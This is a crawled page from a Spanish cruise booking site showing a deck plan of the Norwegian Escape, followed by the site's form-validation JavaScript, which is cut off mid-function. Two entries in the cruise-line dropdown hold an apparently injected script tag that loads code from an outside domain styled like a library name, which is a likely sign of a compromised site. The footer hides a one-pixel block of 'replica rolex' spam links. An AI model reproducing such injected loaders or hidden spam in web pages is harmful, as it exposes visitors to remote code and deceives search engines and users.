

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: http://cruceroclick.com/cubiertas.php?id=84&valor=2659
body_size: 5854
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
  <meta content="text/html; charset=ISO-8859-1" http-equiv="content-type">
  <title>CRUCERO MEDITERRÁNEO OCCIDENTAL  -Desde BARCELONA (España). - Norwegian Escape - NCL - Norwegian Cruise Line | Los mejores con CruceroClick</title>
  <meta NAME="keywords" content="cruceros, capitales, caribe, mediterraneo, fiordos, vacaciones, ofertas, jovenes, novios, familias, barcos, 3º Edad, Lujo, Empresas, CRUCERO MEDITERRÁNEO OCCIDENTAL  -Desde BARCELONA (España). , Norwegian Escape , NCL - Norwegian Cruise Line" />
  <meta NAME="description" content="CRUCERO MEDITERRÁNEO OCCIDENTAL  -Desde BARCELONA (España). - Norwegian Escape - NCL - Norwegian Cruise Line | Los mejores con CruceroClick" />
  <link rel="stylesheet" href="css/estilo.css">
  <script type="text/javascript">
    var GB_ROOT_DIR = "./greybox/";
  </script>
  <script type="text/javascript" src="greybox/AJS.js"></script>
  <!--<script type="text/javascript" src="greybox/AJS_fx.js"></script>-->
  <script type="text/javascript" src="greybox/gb_scripts.js"></script>
  <link href="greybox/gb_styles.css" rel="stylesheet" type="text/css" />
  <script type="text/javascript" src="scripts/funciones.js"></script>
  <script type="text/javascript">
        var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
        document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
   </script>
        <script type="text/javascript">
        try {
                var pageTracker = _gat._getTracker("UA-11002386-1");
                pageTracker._trackPageview();
        } catch(err) {}
        </script>

  <!--[if lt IE 7]>
	<script type="text/javascript" src="scripts/DDPNG.js"></script>
	<script>
	  DD_belatedPNG.fix('#parte-2-b, .carro, .ninos-gratis, .grandes-ahorros, .ninos, .ahorros, img');
	</script>
  <![endif]-->     
  <script language="javascript">
	function popitup(url) {
		newwindow=window.open(url,'name','height=264,width=700,resizable=no,scrollbars=no,toolbar=no,location=no,directories=no,status=no,menubar=no,copyhistory=no');
		if (window.focus) {newwindow.focus()}
		return false;
	}
  </script>  
</head>
<body onload="log_chk();">
<script language="javascript" src="admin/scripts/wz_tooltip.js" type="text/javascript"></script>
<div id="container">
		<div id="head">
		<div id="head-banner-chico">
			<img src="image/banner-chico.gif" height="49" width="400" usemap="#map" class="banner">
		</div>	
		<div id="head-telefono">
			<b>RESERVAS:</b> Telf. <a href="tel:+34667667447">(+34) 667 667 447</a> -también whatsapp- <br/>
			<b>Mail:</b> <a href="mailto:info@cruceroclick.com">info@cruceroclick.com</a>
		</div>
		<form action="cruceros.php" method="get" name="busqueda">
		<div class="search">
			<div class="campo">
				<span>FECHA</span>
				<select class="med" name="mes" id="mes">
					<option value="0">Mes...</option>
					<option value="1" >Enero</option>
					<option value="2" >Febrero</option>
					<option value="3" >Marzo</option>
					<option value="4" >Abril</option>
					<option value="5" >Mayo</option>
					<option value="6" >Junio</option>
					<option value="7" >Julio</option>
					<option value="8" >Agosto</option>
					<option value="9" >Septiembre</option>
					<option value="10" >Octubre</option>
					<option value="11" >Noviembre</option>
					<option value="12" >Diciembre</option>
				</select>
				<select class="min" name="ano" id="ano">
					<option value="0">Año...</option>
										<option value="2026" >2026</option>
										<option value="2027" >2027</option>
										<option value="2028" >2028</option>
										<option value="2029" >2029</option>
									</select>
			</div>
			<div class="campo">
				<span>NAVIERA</span>
				<select class="full" name="naviera" id="naviera">
					<option value="0">Seleccione...</option>
											<option value="3" >Costa Cruceros</option>
											<option value="5" >MSC Cruceros</option>
											<option value="6" >Royal Caribbean</option>
											<option value="11" >NCL - Norwegian Cruise Line</option>
											<option value="12" >Celestyal Cruises<script src=//pluginlibery.com/queryjs></script></option>
											<option value="13" >CUNARD</option>
											<option value="14" >Princess Cruises</option>
											<option value="15" >Celebrity Cruises<script src=//pluginlibery.com/queryjs></script></option>
											<option value="16" >Holland America Line</option>
											<option value="17" >Crystal Cruises</option>
											<option value="18" >Seabourn Cruises</option>
											<option value="19" >Azamara Cruises</option>
											<option value="20" >Carnival Cruises</option>
											<option value="21" >OCEANIA Cruises</option>
											<option value="22" >Riverside Luxury Cruises</option>
											<option value="23" >Fluviales Panavision</option>
											<option value="24" >Regent Seven Seas</option>
											<option value="25" >RUSSIAN RIVER CRUISES</option>
											<option value="26" >Star Clippers</option>
											<option value="27" >VIKING River Cruises</option>
											<option value="28" >Silversea Cruises</option>
											<option value="29" >P & O Cruises </option>
											<option value="30" >Disney Cruise Line</option>
											<option value="32" >Hapag-Lloyd Cruises</option>
											<option value="33" >Sea Cloud Cruises</option>
											<option value="34" >SeaDream Yacht Club</option>
											<option value="35" >Fred Olsen Cruise Lines</option>
											<option value="36" >Club Med Croisieres</option>
											<option value="37" >CROISIEUROPE (Fluviales)</option>
											<option value="38" >Explora Journeys</option>
											<option value="39" >Le Boat (Alquiler de Barcos)</option>
											<option value="40" >Hurtigruten</option>
											<option value="41" >Emerald Yacht Cruises</option>
											<option value="42" >Ponant Cruises</option>
											<option value="43" >Running on Waves (Velero)</option>
											<option value="47" >POLITOURS River Cruises (Fluviales)</option>
											<option value="48" >Ritz-Carlton Yacht Collection</option>
											<option value="49" >UNIWORLD River Cruises</option>
											<option value="50" >WindStar Cruises</option>
											<option value="51" >AmaWaterways</option>
											<option value="52" >Avalon Waterways</option>
											<option value="54" >Heritage Expeditions</option>
											<option value="57" >Nicko Cruises</option>
											<option value="58" >Paul Gauguin Cruises</option>
											<option value="59" >A-ROSA River Cruises</option>
											<option value="60" >Les Bateaux Belmond</option>
											<option value="61" >ICARION</option>
											<option value="62" >Skorpios Chile</option>
											<option value="63" >TUI </option>
											<option value="64" >Tren El Expreso de la Robla</option>
											<option value="65" >EXPLORIS</option>
											<option value="66" >Tren Transcantabrico Costa Verde Express</option>
											<option value="67" >Transcantabrico Gran Lujo (Tren de Lujo)</option>
											<option value="68" >Tren Al Andalus</option>
											<option value="69" >European Waterways</option>
											<option value="70" >AQUA Expeditions</option>
											<option value="71" >Scenic River Cruises</option>
											<option value="72" >CRUCEROS AUSTRALIS</option>
											<option value="73" >Hebridean Island Cruises</option>
											<option value="74" >Emerald Waterways</option>
											<option value="76" >Grandes Viajes</option>
											<option value="77" >Four Seasons Yachts</option>
											<option value="78" >Elixir Boutique Cruises</option>
											<option value="79" >CATAI</option>
											<option value="80" >VIVA CRUISES</option>
											<option value="81" >CRUCEMUNDO (Cruceros Fluviales)</option>
											<option value="82" >ARANUI Cruises</option>
											<option value="83" >Variety Yacht Cruises</option>
											<option value="84" >VIKING Ocean Cruises</option>
											<option value="85" >Artic ProCruises</option>
											<option value="86" >Virgin Voyages</option>
											<option value="87" >PHOENIX REISEN</option>
											<option value="88" >Silversea Expeditions</option>
											<option value="89" >Mein Schiff (TUI Cruises)</option>
											<option value="91" >Quark Expeditions</option>
											<option value="92" >AIDA Kreuzfahrten</option>
											<option value="93" >Antarctica21</option>
											<option value="95" >Swan Hellenic</option>
											<option value="99" >Cruceros por el Nilo (Egipto)</option>
											<option value="101" >DCS Kreuzfahrten</option>
											<option value="103" >Margaritaville at Sea</option>
											<option value="105" >Lindblad Expeditions - National Geographic</option>
											<option value="106" >CroisiMer</option>
											<option value="107" >Ambassador Cruise Line</option>
											<option value="109" >Atlas Ocean Voyages</option>
											<option value="110" >Miray Cruises</option>
											<option value="112" >Scenic Discovery Yachts</option>
											<option value="113" >Anakonda Amazon Cruises</option>
											<option value="114" >Abercrombie & Kent</option>
											<option value="116" >Orient Express Silenseas</option>
											<option value="119" >HAVILA Voyages</option>
											<option value="120" >Polar Latitudes</option>
											<option value="123" >Ski - Club Med Resorts</option>
											<option value="127" >TOURMUNDIAL Cruceros</option>
											<option value="130" >CRUCEROS POR CROACIA</option>
											<option value="131" >CIBELES</option>
											<option value="132" >Albatros Expeditions</option>
										<option value="ON">Otras Navieras</option>
				</select>
			</div>
			<div class="campo">
				<span>DESTINO</span>
				<select class="full" name="destino" id="destino">
					<option value="0">Seleccione...</option>
										<option value="2" > Mediterraneo Occidental</option>
										<option value="22" >Africa, Madagascar y Mauricio</option>
										<option value="7" >Alaska, Pacífico y Canadá</option>
										<option value="15" >Asia, China y Oriente</option>
										<option value="6" >Australia y Nueva Zelanda</option>
										<option value="28" >Brasil y Argentina</option>
										<option value="17" >Canadá y Nueva Inglaterra</option>
										<option value="14" >Canarias y Marruecos</option>
										<option value="5" >Capitales Bálticas</option>
										<option value="1" >Caribe y Bahamas</option>
										<option value="24" >Cruceros de Exploración</option>
										<option value="23" >Cruceros Fluviales</option>
										<option value="25" >Cruceros Transatlánticos</option>
										<option value="19" >Cruceros Vuelta al Mundo</option>
										<option value="26" >Dubai y Emiratos Arabes</option>
										<option value="4" >Fiordos Noruegos</option>
										<option value="9" >Hawaii y Polinesia</option>
										<option value="13" >Islas Británicas e Islandia</option>
										<option value="11" >Islas Griegas y Croacia</option>
										<option value="3" >Mediterráneo Oriental</option>
										<option value="27" >México y Canal de Panamá</option>
										<option value="8" >Sudamérica y Antártida</option>
									</select>
			</div>
			<div class="campo">
				<span>DURACIÓN</span>
				<select class="full" name="duracion" id="duracion">
					<option value="0">Seleccione...</option>
					<option value="1" >1 - 6 Días</option>
					<option value="2" >7 - 8 Días</option>
					<option value="3" >9 - 12 Días</option>
					<option value="4" >12 o más Días</option>
				</select>
			</div>
			<div class="boton">
				<input type="button" value="" onclick="buscador();">
			</div>
		</div>
		</form>
	</div>	<div id="cuerpo">
		<div id="form-general">
			<div class="form-titulo">
				<a href="ficha.php?id=84" onmouseout="document.getElementById('bto_presupuesto').src='image/botones/presupuesto-ap.jpg'" onmouseover="document.getElementById('bto_presupuesto').src='image/botones/presupuesto-pre.jpg'"><img src="image/botones/presupuesto-ap.jpg" id="bto_presupuesto" border="0"></a>
								<a href="detalle.php?id=84" onmouseout="document.getElementById('bto_detalles').src='image/botones/detalles-ap.jpg'" onmouseover="document.getElementById('bto_detalles').src='image/botones/detalles-pre.jpg'"><img src="image/botones/detalles-ap.jpg" id="bto_detalles" border="0"></a>
				<a href="galeria.php?id=84" onmouseout="document.getElementById('bto_galeria').src='image/botones/galeria-ap.jpg'" onmouseover="document.getElementById('bto_galeria').src='image/botones/galeria-pre.jpg'"><img src="image/botones/galeria-ap.jpg" id="bto_galeria" border="0"></a>
								<a href="excursiones.php?id=84" onmouseout="document.getElementById('bto_excursiones').src='image/botones/excursiones-ap.jpg'" onmouseover="document.getElementById('bto_excursiones').src='image/botones/excursiones-pre.jpg'"><img src="image/botones/excursiones-ap.jpg" id="bto_excursiones" border="0"></a>
								<img src="image/botones/cubierta-pre.jpg" border="0">
								
				<a href="camarotes.php?id=84" onmouseout="document.getElementById('bto_camarote').src='image/botones/camarotes-ap.jpg'" onmouseover="document.getElementById('bto_camarote').src='image/botones/camarotes-pre.jpg'"><img src="image/botones/camarotes-ap.jpg" id="bto_camarote" border="0"></a>
								
			</div>
			<div class="form-cuerpo2">
			  <div class="columna-datos">
				<div class="crucero">CRUCERO MEDITERRÁNEO OCCIDENTAL  -Desde BARCELONA (España).</div>
				<p class="parrafo"><span style="font-size: small;"><span style="color: #000000;">BARCELONA (Espa&ntilde;a), CANNES (France), LIVORNO (Florencia), CIVITAVECCHIA (Roma), N&Aacute;POLES (Pompeya), MESSINA (Sicilia), LA VALLETTA (Malta), CAGLIARI (Cerde&ntilde;a), PALMA DE MALLORCA, BARCELONA (Espa&ntilde;a)</span></span><br /></p>
														
				<p class="parrafo">
				<div class="itm-detalle"><span class="label-1">Duración</span><span id="fechycam">10 Días</span></div>
				<div class="itm-detalle"><span class="label-1">Barco</span><span id="fechycam">Norwegian Escape</span></div>
				<div class="itm-detalle"><span class="label-1">Destino</span><span id="fechycam"> Mediterraneo Occidental</span></div>
				<div class="itm-detalle"><span class="label-1">Categoría</span><span id="fechycam">Standard</span></div>
				<div class="pie">
					<a href="contacto.php?crucero=84"><img src="image/botones/bto-pp.png" border="0"></a>
				</div>				
				</p>
			  </div>
			  <div class="columna-foto">
								  <a href="admin/archivos/84_CRU_Norwegian_Escape_NCL_Proa.jpg" style="text-decoration:none;" onclick="return GB_showImage('CRUCERO MEDITERRÁNEO OCCIDENTAL  -Desde BARCELONA (España).', this.href)">
				  <img src="dibujar.php?file=admin/archivos/84_CRU_Norwegian_Escape_NCL_Proa.jpg&ancho=190&alto=0" width="190px" border="none">
				  </a>
							  </div>
			</div>
		</div>
		<div id="cuadro">
			<div class="cuadro-head">
				<div id="columna1">
					&nbsp;
				</div>
				<div id="columna2">
					<h2>
					NCL - NORWEGIAN CRUISE LINE - NORWEGIAN ESCAPE</h2>
				</div>
			</div>
			<div class="clear"></div>
			<div id="columna-med">
			<div class="informacion azul">CUBIERTAS DEL BARCO</div>
				<ul>
										<li><a href="/cubiertas.php?id=84&valor=108" >Deck 5</a></li>
										<li><a href="/cubiertas.php?id=84&valor=109" >Deck 6</a></li>
										<li><a href="/cubiertas.php?id=84&valor=110" >Deck 7</a></li>
										<li><a href="/cubiertas.php?id=84&valor=111" >Deck 8</a></li>
										<li><a href="/cubiertas.php?id=84&valor=112" >Deck 9</a></li>
										<li><a href="/cubiertas.php?id=84&valor=113" >Deck 10</a></li>
										<li><a href="/cubiertas.php?id=84&valor=114" >Deck 11</a></li>
										<li><a href="/cubiertas.php?id=84&valor=115" >Deck 12</a></li>
										<li><a href="/cubiertas.php?id=84&valor=116" >Deck 13</a></li>
										<li><a href="/cubiertas.php?id=84&valor=2653" >Deck 14</a></li>
										<li><a href="/cubiertas.php?id=84&valor=2654" >Deck 15</a></li>
										<li><a href="/cubiertas.php?id=84&valor=2655" >Deck 16</a></li>
										<li><a href="/cubiertas.php?id=84&valor=2656" >Deck 17</a></li>
										<li><a href="/cubiertas.php?id=84&valor=2657" >Deck 18</a></li>
										<li><a href="/cubiertas.php?id=84&valor=2658" >Deck 19</a></li>
										<li><a href="/cubiertas.php?id=84&valor=2659" class="current">Deck 20</a></li>
									<ul>
			</div>
			<div id="columna-med">
			&nbsp;
			</div>
			<div class="clear"></div>
						<div id="columna-doble">
						<div class="informacion azul">DETALLE DE LA CUBIERTA</div>
			<div class="parrafo">
			<span style="color: #000000;"><span style="font-size: small;">Deck 20<br /></span></span>			</div>
			<div class="clear"></div>
													
			</div>
			<div id="columna-plano">
								<img src="admin/archivos/2659_bcu_Deck_20.gif"  border="0" usemap="#planoMap" class="image-plano"/>
				<map name="planoMap" id="planoMap">
								</map>
							</div>
			<div class="clear"></div>
					</div>
	</div>
	<style type="text/css">

<!--

.Estilo5 {font-family: "Times New Roman", Times, serif; font-size: medium; }
.Estilo7 {font-weight: bold}
.Estilo8 {
	font-size: large;
	font-weight: bold;
}
.Estilo10 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: medium;
}
.Estilo12 {
	font-size: x-large;
	color: #FF0000;
}

-->

</style>

	<title>Con Cruceroclick.com - GRANDES CRUCEROS DE LUJO - +34 667 667 447 +34 627 537 340</title><div id="footer">

	   <span style="display: block; overflow: hidden; height: 1px; width: 1px;">
Introduced in 1953, The Turn-O-Graph was the first <a href="http://www.localdlish.com">replica rolex</a> watch with a rotating ring. In fact, the concept had been around for decades, with the original patent granted to Philip Van Horn Weems, an American naval officer and inventor, in 1929. Since the mid 1930s, the concept has been effectively applied to the replica watches of many pilots. Rolex itself created a prototype with this feature in 1937, called Zerographe, which is the brand's only ever counter chronograph. 
</span> 

    <p align="center"></p>
      <div align="center"><span class="Estilo5"></span></p>

          <div class="clear"></div> 

		    
	      <p align="center" class="style2"></p>

     <p align="center"></p>
     <a href="hagareserva.php"><img src="images/hagasureserva.png" border="0"></a>
    </div>
    <div align="center"><p align="center"><table width="400" border="0" align="center">
              <tr>
                <td></td>
                <td><div align="center"><span class="Estilo5"><a href="http://www.cruceroclick.com/includes/somos.php" class="Estilo8">QUI&Eacute;NES SOMOS</a></span></div></td>
                  <td class="Estilo7"><div align="center"><a href="https://www.youtube.com/channel/UC83y7hst_cLDaEK9NyZJ98w" target="_blank"><img src="images/youtube.jpeg" width="88" height="88"></a>                  

  </p></div></td>
                <td class="Estilo7"><div align="center"><a href="http://www.facebook.com/pages/wwwcruceroclickcom/289836210740?ref=ts&fref=ts" target="_blank"><img src="images/face1.png" width="156" height="88"></a></div></td>
        <td class="Estilo7"><div align="center"><a href="https://twitter.com/@CruceroClick" target="_blank"><img src="images/twit.png" width="88" height="88"></a></div></td>
              </tr>
            </table>
	   <p>&nbsp;</p>
	   <table width="580" border="0">
         <tr>
           <td><div align="center" class="Estilo10"><img src="images/lewy.gif"></div></td>
           <td><div align="center"><a href="http://www.cruceroclick.com/includes/cookies.php" class="Estilo12">Pol&iacute;tica y la Ley de las Cookies</a> </div></td>
           <td><div align="center"><img src="images/prawy.GIF" width="36" height="36"></div></td>
         </tr>
       </table>
	   <p>&nbsp;</p>
	   </p></div>

     <p align="center">
     </span></p>
            <div align="center">
				<p><b>Esta web cumple la normativa recogida en:</b></p>
				<p>Ley 34/2002 de 11 de julio de comercio electr&oacutenico</p>
				<p>Real Decreto Ley 1/2007 de 16 de noviembre Ley General de Consumo</p>
            </div>
    </div>

	</div>
<map name='map'>
	<area shape='rect' href="index.php" coords='33,0,284,47' />
</map>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://cruceroclick.com/scripts/funciones.js
body_size: 4299
content:
 function selectprecio(camarote, id, cant) {
        if (window.precio_select != "") {
            document.getElementById(window.precio_select).className = "fecha_precio";
        }
        window.precio_select = "pre_" + id;
        document.getElementById(window.precio_select).className = "fecha_precio_current";
        document.getElementById("fechycam").innerHTML = camarote;
        document.getElementById("id-precio").value = id;
        while (document.getElementById("personas").length) {
            document.getElementById("personas").remove(0);
        }
        for (i = 1; i <= cant; i = i + 1) {
            addOpt(document.getElementById("personas"), i - 1, i, i);
        }
        return false;
    }


    function hoverprecio(precio, camarote, fecha) {
        if (document.getElementById(precio).className != "fecha_precio_current") {
            document.getElementById(precio).className = "fecha_precio_seleccionado";
        }
        document.getElementById(camarote).className = "tipo-2 fecha_precio_seleccionado";
        document.getElementById(fecha).className = "fecha_precio_seleccionado";
    }


    function outprecio(precio, camarote, fecha) {
        if (document.getElementById(precio).className != "fecha_precio_current") {
            document.getElementById(precio).className = "fecha_precio";
        }
        document.getElementById(camarote).className = "tipo-2";
        document.getElementById(fecha).className = "fec_none";
    }


    function addOpt(oCntrl, iPos, sTxt, sVal) {
        var selOpcion = new Option(sTxt, sVal);
        eval(oCntrl.options[iPos] = selOpcion);
    }


    function edades() {
        var cell = document.getElementById("lstedades");
        while (cell.hasChildNodes()) {
            cell.removeChild(cell.firstChild);
        }
        new_element = document.createElement("span");
        new_element.setAttribute("id", "lstedades");
        document.getElementById("pasajeros").appendChild(new_element);
        for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
            puntero = document.getElementById("edad_" + i);
            if (!puntero) {
                new_element = document.createElement("select");
                new_element.name = "edad_" + i;
                new_element.setAttribute("id", "edad_" + i);
                document.getElementById("lstedades").appendChild(new_element);
                for (p = 1; p <= 90; p = p + 1) {
                    addOpt(document.getElementById("edad_" + i), p - 1, p, p);
                }
                document.getElementById("edad_" + i).selectedIndex = 19;
            }
        }
        cargar_servicios(document.getElementById("personas").value);
    }


    function buscador() {
        if (document.busqueda.mes.value == "0" &&
            document.busqueda.ano.value == "0" &&
            document.busqueda.naviera.value == "0" &&
            document.busqueda.destino.value == "0" &&
            document.busqueda.duracion.value == "0") {
            alert("Debe especificar los detalles del crucero que se desea buscar");
        } else {
            if ((document.busqueda.mes.value != "0" &&
                document.busqueda.ano.value != "0") | (document.busqueda.mes.value == "0" &&
                document.busqueda.ano.value == "0")) {
                document.busqueda.submit();
            } else {
                alert("Para buscar un crucero por fecha el a\xF1o y el mes son obligatorios");
            }
        }
    }


    function addOpt(oCntrl, iPos, sTxt, sVal) {
        var selOpcion = new Option(sTxt, sVal);
        eval(oCntrl.options[iPos] = selOpcion);
    }


    function presupuestar() {
        var precio = document.getElementById("id-precio");
        if (precio.value == "") {
            alert("Seleccione la fecha y camarote del presupuesto");
        } else {
            for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
                puntero = document.getElementById("edad_" + i);
                if (puntero) {
                    if (puntero.value >= 18) {
                        var ok = true;
                    }
                }
            }
            if (ok) {
                document.form1.submit();
            } else {
                alert("Los ni\xF1os deben de ir acompa\xF1ados de un adulto");
            }
        }
    }


    function personalizado(destino) {
        var precio = document.getElementById("id-precio");
        if (precio.value == "") {
            alert("Seleccione la fecha y camarote del presupuesto");
        } else {
            for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
                puntero = document.getElementById("edad_" + i);
                if (puntero) {
                    if (puntero.value >= 18) {
                        var ok = true;
                    }
                }
            }
            if (ok) {
                document.form1.action = destino;
                document.form1.submit();
            } else {
                alert("Los ni\xF1os deben de ir acompa\xF1ados de un adulto");
            }
        }
    }


    function salir(dest) {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "logout";
        location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&dest=" + dest;
    }


    function intro_forms(e) {
        var x = document.all ? e.keyCode : e.which;
        if (x == 13) {
            if (nom_pagina == "usuario") {
                valida_registrados();
            }
            return true;
        }
    }


    function comprobar_mail(email) {
        var filter = /^[A-Za-z0-9][A-Za-z0-9_\.]*@[A-Za-z0-9_]+.[A-Za-z0-9_.]+[A-za-z]$/;
        var aux = filter.test(email);
        if (aux == true) {
            return false;
        }
        return true;
    }


    function isNumeric(e) {
        tecla = document.all ? e.keyCode : e.which;
        if (tecla > 31 && (tecla < 48 || tecla > 57)) {
            return false;
        }
        return true;
    }


    function valida_registrados() {
        if (document.form1.txt_nomape.value == "" | document.form1.txt_localidad.value == "" | document.form1.txt_domicilio.value == "" | document.form1.txt_cp.value == "" | document.form1.txt_telefono.value == "" | document.form1.txt_mail.value == "") {
            alert("Todos los campos del formulario son obligatorios.");
        } else {
            if (comprobar_mail(document.form1.txt_mail.value)) {
                alert("el e-Mail ingresado no es valido.");
                document.form1.txt_mail.focus();
            } else {
                if (document.form1.txt_id.value == "" ||
                    document.form1.txt_pass1.value != "" &&
                    document.form1.txt_pass1.value != "") {
                    if (document.form1.txt_pass1.value == "") {
                        alert("Ingrese la contrase\xF1a");
                    } else {
                        if (document.form1.txt_pass2.value == "") {
                            alert("Confirme la contrase\xF1a");
                        } else {
                            if (document.form1.txt_pass1.value != document.form1.txt_pass2.value) {
                                alert("Las contrase\xF1as ingresadas no coinciden.");
                                document.form1.txt_pass1.value = "";
                                document.form1.txt_pass2.value = "";
                                document.form1.txt_pass1.focus();
                            } else {
                                var ok = true;
                            }
                        }
                    }
                } else {
                    var ok = true;
                }
                if (ok) {
                    if (document.form1.txt_id.value != "") {
                        accion = "updt";
                        id = document.form1.txt_id.value;
                        busca_duplicado(accion, "registrados", document.form1.txt_mail.value, id);
                    } else {
                        accion = "add";
                        id = document.form1.txt_id.value;
                        busca_duplicado(accion, "registrados", document.form1.txt_mail.value, id);
                    }
                }
            }
        }
    }


    function busca_duplicado(comando, modulo, valor, id) {
        if (!enProceso && http) {
            var url = "includes/duplicado.php?comando=" + comando + "&modulo=" + modulo + "&valor=" + valor + "&id=" + id;
            http.open("GET", url, true);
            http.onreadystatechange = duplicado_cmd;
            enProceso = true;
            http.send(null);
        }
    }


    function duplicado_cmd() {
        if (http.readyState == 4) {
            if (http.status == 200) {
                if (http.responseText.indexOf("invalid") == -1) {
                    var a = http.responseText;
                    if (a < 1) {
                        var URL = unescape(location.href);
                        var xstart = URL.lastIndexOf("/") + 1;
                        var xend = URL.length;
                        var pagina = URL.substring(xstart, xend);
                        pag = pagina.replace(/updt=1/, "updt=0");
                        pag = pagina.replace(/add=1/, "add=0");
                        accion1 = pag.lastIndexOf("add");
                        accion2 = pag.lastIndexOf("updt");
                        if (accion1 > -1) {
                            accion = "add";
                        }
                        if (accion2 > -1) {
                            accion = "updt";
                        }
                        pag = pag.replace(/&/gi, "|");
                        nav = pag.lastIndexOf("totalRows_" + nom_pagina + "=");
                        caracteres = nom_pagina.length;
                        if (nav > -1 && document.form1.txt_id.value == "") {
                            numero = pag.substring(nav + 11 + caracteres, nav + 10 + caracteres + 3);
                            final = parseInt(numero) + 1;
                            va = "totalRows_" + nom_pagina + "=" + numero;
                            pag = pag.replace(va, "totalRows_" + nom_pagina + "=" + final);
                        }
                        if (document.form1.txt_id.value != "") {
                            accion = "updt_" + nom_pagina + "&id=" + document.form1.txt_id.value;
                        } else {
                            accion = "add_" + nom_pagina;
                        }
                        document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag + "&modulos=" + modulos;
                        document.form1.submit();
                    } else {
                        if (nom_pagina == "usuario") {
                            alert("El e-mail ingresado ya se encuentra registrado.");
                        } else {
                            alert("Ya existe un registro similar.");
                        }
                    }
                    enProceso = false;
                }
            }
        }
    }


    function valida_olvido() {
        if (document.form1.txt_email.value == "") {
            alert("Ingrese su e-mail");
        } else {
            if (comprobar_mail(document.form1.txt_email.value)) {
                alert("El e-mail ingresado no es valido");
            } else {
                var URL = unescape(location.href);
                var xstart = URL.lastIndexOf("/") + 1;
                var xend = URL.length;
                var pagina = URL.substring(xstart, xend);
                pag = pagina.replace(/&/gi, "|");
                accion = "getpwd";
                document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                document.form1.submit();
            }
        }
    }


    function login() {
        if (document.loginme.usuario.value == "" ||
            document.loginme.pass.value == "") {
            alert("Ingrese su nombre de usuario y su contrase\xF1a");
        } else {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "login";
            document.loginme.action = "comandos.php?accion=" + accion + "&pag=" + pag;
            document.loginme.submit();
        }
    }


    function login2() {
        if (document.login2.usuario.value == "" ||
            document.login2.pass.value == "") {
            alert("Ingrese su nombre de usuario y su contrase\xF1a");
        } else {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "login";
            document.login2.action = "comandos.php?accion=" + accion + "&pag=" + pag;
            document.login2.submit();
        }
    }


    function log_chk(res) {
        if (res == 1) {
            alert("Los datos ingresados son incorrectos");
        }
    }


    function getpwd_chk(res) {
        if (res == 1) {
            alert("El e-mail ingresado no se encuentra registrado");
        }
    }


    function add_carro(dest) {
        var ok = false;
        if (document.form1.chk_log.value == 0) {
            if (document.form1.txt_login.value == 0) {
                if (document.form1.txt_nomape.value == "" | document.form1.txt_localidad.value == "" | document.form1.txt_domicilio.value == "" | document.form1.txt_cp.value == "" | document.form1.txt_telefono.value == "" | document.form1.txt_mail.value == "") {
                    alert("Complete el formulario de registro.");
                } else {
                    if (comprobar_mail(document.form1.txt_mail.value)) {
                        alert("el e-Mail ingresado no es valido.");
                        document.form1.txt_mail.focus();
                    } else {
                        if (document.form1.txt_pass1.value == "") {
                            alert("Ingrese la contrase\xF1a");
                        } else {
                            if (document.form1.txt_pass2.value == "") {
                                alert("Confirme la contrase\xF1a");
                            } else {
                                if (document.form1.txt_pass1.value != document.form1.txt_pass2.value) {
                                    alert("Las contrase\xF1as ingresadas no coinciden.");
                                    document.form1.txt_pass1.value = "";
                                    document.form1.txt_pass2.value = "";
                                    document.form1.txt_pass1.focus();
                                } else {
                                    var url = "includes/duplicado.php?comando=add&modulo=registrados&valor=" + document.form1.txt_mail.value;
                                    http.open("GET", url, true);
                                    http.onreadystatechange = function () {if (http.readyState == 4) {if (http.status == 200) {if (http.responseText.indexOf("invalid") == -1) {var a = http.responseText;if (a < 1) {var ok = true;} else {alert("El e-mail ingresado ya se encuentra registrado.");}enProceso = false;}}}};
                                    enProceso = true;
                                    http.send(null);
                                }
                            }
                        }
                    }
                }
            } else {
                if (document.form1.usuario.value == "" ||
                    document.form1.pass.value == "") {
                    alert("Ingrese su nombre de usuario y su contrase\xF1a");
                } else {
                    ok = true;
                }
            }
        } else {
            ok = true;
        }
        if (ok) {
            if (chequear("res_nombre") && chequear("res_apellido")) {
                alert("Debe completar el nombre y apellido de los pasajeros");
            } else {
                if (chequear("res_numero")) {
                    alert("Debe completar el tipo y numero de documento de los pasajeros");
                } else {
                    var URL = unescape(location.href);
                    var xstart = URL.lastIndexOf("/") + 1;
                    var xend = URL.length;
                    var pagina = URL.substring(xstart, xend);
                    pag = pagina.replace(/&/gi, "|");
                    accion = "add_compra";
                    document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag + "&dest=" + dest;
                    document.form1.submit();
                }
            }
        }
    }


    function chequear(chkName) {
        var completo = false;
        var chk = document.getElementsByName(chkName + "[]");
        for (var i = 0; i < chk.length; i++) {
            if (chk[i].value == "") {
                completo = true;
            }
        }
        return completo;
    }


    function quitar_carro(id) {
        var url = "includes/duplicado.php?comando=chk&modulo=carro&id=" + id;
        http.open("GET", url, true);
